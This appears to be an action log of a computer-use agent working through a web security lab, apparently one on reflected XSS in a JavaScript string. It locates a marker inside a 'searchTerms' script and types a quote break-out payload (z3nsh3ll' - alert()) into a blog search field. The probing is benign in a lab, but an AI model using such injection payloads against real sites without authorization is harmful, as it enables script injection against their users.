
{"action": "left_click", "coordinate": [1145, 646]}

Search the Inspector HTML for 'z3nsh3ll' to locate it inside the searchTerms script string
{"action": "type", "text": "z3nsh3ll"}

Run a blog search for the payload z3nsh3ll' - alert() to test quote break-out
{"action": "left_click", "coordinate": [399, 579]}

{"action": "type", "text": "'"}

{"action": "type", "text": "z3nsh3ll"}

{"action": "type", "text": "alert()"}

{"action": "left_click", "coordinate": [801, 579]}
